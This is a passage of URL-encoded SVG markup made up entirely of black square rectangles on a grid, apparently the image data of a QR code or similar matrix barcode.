00000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%220%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2212.424242424242424%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2224.848484848484848%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2237.27272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2249.696969696969695%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22136.66666666666666%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22236.06060606060606%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2262.12121212121212%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22335.45454545454544%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22347.8787878787879%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%2274.54545454545455%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2299.39393939393939%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22285.75757575757575%22%20y%3D%2286.96969696969697%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%2299.39393939393939%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%2